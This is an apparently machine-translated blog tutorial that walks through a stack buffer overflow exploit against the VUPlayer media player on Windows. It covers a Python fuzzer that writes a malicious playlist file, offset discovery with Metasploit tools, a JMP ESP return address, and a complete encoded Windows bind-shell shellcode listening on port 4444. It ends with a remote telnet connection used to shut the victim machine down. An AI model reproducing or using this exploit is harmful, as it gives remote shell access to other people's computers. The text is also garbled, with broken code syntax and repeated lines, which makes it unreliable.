Here we learn about how to exploit windows application using VUPlayer, but using this application is similar to using applications exploit WarTFP and RM MP3 Converter is an explanation sebellumnya. Okay now we try to learn exploitation:
1. Download and install applications on windows we VUPlayer
2. After that we made before the run VUPlayer fuzzernya and OllyDbg.
Setruktur Fuzzernya as follows:
#! / usr / bin / python
alex = "\ X41" * 2000
Cimon = open ("setan.pls", "w")
cimon.write (alex)
cimon.close ()
3. After that we run VUPlayer and OllyDbg. In our VUPlayer please click open and
select the file you want to try such as "Satan pls" and further on we OllyDbg
VUPlayer click and select attack and click attack again, and then click run and
we run the fuzzer at the terminal that we have made earlier: as the picture
below:
description (VUPlayer we run) and open playlist
Please select the file that is opened eg devil pls. Then click open.
OllyDbg click the file and click on the Attack
Attack VUPlayer click and click to start the process
4. If the fuzzer that we created earlier successful it will tapil in OllyDbg like this
and VUPlayer stop automatically. Examples of images as follows:
look at emerging Ollydbg AAAAAAAAA in ESP and the EIP to 41414141
VUPlayer yang berhenti secara otomatis
5. after that we open a new terminal and typing the following command:
# cd / pentest / exploits / framework / tools / (next)
#. / pattern_create.rb 2000
Then we typed the above command will appear as shown below A:
we just copy and edit fuzzer us that we created earlier as shown below:
#!/usr/bin/python
alex=”Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3................”
cimon=open(“setan.pls”, ”w”)
cimon.write(alex)
cimon.close()
6. After you edit and we run back VUPlayer and OllyDbg will display the
results as follows:
8Bh9Bi0Bi1B appear in ESP and so on EDI appear OC | 1C | 2C and so on
and EIP perform 68,423,768.
and EIP perform 68,423,768.
7. Once we get results like the above then we find the value of EIP and ESP offset
by the following command:
#. / pattern_offset.rb 68423768 and will appear in 1012
#. / pattern_offset.rb 8Bh9Bi0 1016 and will appear as shown below
#. / pattern_offset.rb 68423768 and will appear in 1012
#. / pattern_offset.rb 8Bh9Bi0 1016 and will appear as shown below
#! / usr / bin / python
alex = "\ X90" * 1012
alex + = "XTI xTN xES XAL"
Cimon = open ("setan.pls", "w")
cimon.write (alex)
cimon.close ()
From the above it appears fuzzer as follows:
The result in ESP = xTN xES XAL and the EIP = 20495478
9. Next we will write "junk" in the ESP with the command fuzzer and as we've got
the ESP but = 1016 and we're writing the word waste as much as 2000.
fuzzernya example as follows:
#! / usr / bin / python
alex = "\ X90" * 1012
alex + = "XTI xTN xES XAL"
alex + = "\ X90" * (1016-len (alex))
alex + = "garbage" * (2000-len (alex))
Cimon = open ("setan.pls", "w")
cimon.write (alex)
cimon.close ()
From the results above we created fuzzer will appear as follows:
ESP = trash ............ xTN xES XAL EIP = 20495478
>>> Next we try to find the JMP ESP command
a. click view and select exucutable modules
b. When the image appears as below please Double click the Shell 32
c. When the image appears as below please right click then select search for
then select the command.
d. ethics appears the command line just typing JMP ESP and click Find as
shown below:
10. Next we try to enter the JMP in the fuzzer as follows:
#! / usr / bin / python
alex = "\ X90" * 1012
alex + = "\ xD7 \ x30 \ x9D \ x7C"
alex + = "\ X90" * (1016-len (alex))
alex + = "garbage" * (2000-len (alex))
Cimon = open ("setan.pls", "w")
cimon.write (alex)
cimon.close ()
The results of the fuzzer is as follows:
EIP value = 0012EBA4
11. Next we'll do the payload but first we must open msfweb. But to run this
command msfweb be able to type a new diterminal
# cd / pentest/exploits/framework2 /
#. / msfweb
will appear next IP 127.0.0.1: 55 555 kopy us and we just paste in webroser.
Once open we choose payload and select win 32 examples like the following
picture:
command to run #. / msfweb
After clicking payload + OS Win 32 + Windows Bind Shell
We are asked to fill in windows bind shell process data = port = 4444 Restricted
= 0x00 0x40 0x0a 0x0d Selected = Shikataganai once occupied all click Generate Payload, the image will appear seabagai following:
= 0x00 0x40 0x0a 0x0d Selected = Shikataganai once occupied all click Generate Payload, the image will appear seabagai following:
We copy it and paste the code above we fuzzer, such as fuzzer below:
#!/usr/bin/python
#alex ="\x41" * 2000
alex="\x90" * 1012
alex+="\xD7\x30\x9D\x7C"
alex+="\x90" * 32
alex+=("\x29\xc9\xb1\x51\xdb\xd3\xbb\x1d\xf7\x7f\x2d\xd9\x74\x24\xf4\x5e"
"\x31\x5e\x13\x03\x5e\x13\x83\xf3\x0b\x9d\xd8\xf7\x9e\x89\x6e\xef"
"\xa6\xb1\x8e\x10\x38\xc5\x1d\xca\x9d\x52\x98\x2e\x55\x18\x26\x36"
"\x68\x0e\xa3\x89\x72\x5b\xeb\x35\x82\xb0\x5d\xbe\xb0\xcd\x5f\x2e"
"\x89\x11\xc6\x02\x6e\x51\x8d\x5d\xae\x98\x63\x60\xf2\xf6\x88\x59"
"\xa6\x2c\x59\xe8\xa3\xa6\xc6\x36\x2d\x52\x9e\xbd\x21\xef\xd4\x9e"
"\x25\xee\x01\x23\x7a\x7b\x5c\x4f\xa6\x67\x3e\x4c\x97\x4c\xa4\xd9"
"\x9b\x42\xae\x9d\x17\x28\xc0\x01\x85\xa5\x61\x31\x8b\xd1\xef\x0f"
"\x3d\xce\xa0\x70\x97\x68\x12\xe8\x70\x46\xa6\x9c\xf7\xdb\xf4\x03"
"\xac\xe4\x29\xd3\x87\xf6\x36\x18\x48\xf6\x11\x01\xe1\xed\xf8\x3c"
"\x1c\xe5\x06\x6b\xb5\xf4\xf9\x43\x21\x20\x0c\x96\x1f\x85\xf0\x8e"
"\x33\x79\x5c\x7d\xe7\x3e\x31\xc2\x54\x3e\x65\xa2\x32\xd1\xda\x4c"
"\x90\x58\x03\x05\x7e\xff\xde\x55\xb8\xa8\x21\x43\x2c\x47\x8f\x3e"
"\x4e\xb7\x47\x64\x1d\x16\x71\x33\xa1\xb1\xd2\xee\xa2\xee\xbd\xf5"
"\x14\x89\x77\xa2\x59\x43\xd7\x18\xf2\x39\x27\x70\x69\xa9\x30\x09"
"\x48\x53\xe8\x16\x82\xf1\xe9\x38\x4d\x90\x71\xde\xfa\x07\x17\x97"
"\x1e\xad\xb7\xfe\xc9\xfe\xb1\xe7\x60\xbb\x48\x05\x45\x83\xb8\x63"
"\x58\x41\x12\x8d\xe7\x6a\xff\xfc\x92\x4a\x54\x55\xc9\xc3\xd8\x57"
"\xbd\x02\xe2\xd2\x86\xd5\xca\x47\x50\x78\xa2\x26\x0f\x16\x45\x99"
"\xfe\xb3\x14\xe6\xd1\x54\x3a\xc1\xd7\x6a\x17\x0e\x01\x18\x67\x0f"
"\x99\x22\x47\x64\xb1\x20\xeb\xbe\x5a\x26\x3a\x6c\x5c\x08\xab\xee"
"\x7a\x4b\x5f\x5d\x84\x5a\x5f\xb1")
cimon=open("setan.pls","w")
cimon.write(alex)
cimon.close()
3. Next we run and we run the fuzzer VUPlayer will appear above the following
results:
>. VUPlayer be error
>. VUPlayer be error

>. If VUPlayer error as shown above. We typed telnet 192.168.43.128 4444
the results are as follows:
the results are as follows:
>. Windows shut down command
>. After you type the command shutdown-s diterminal us, there is a message
sent in the windows as shown below:
GOOD LUCK GUEST.......TRY .......AND .......TRY.























Tidak ada komentar:
Posting Komentar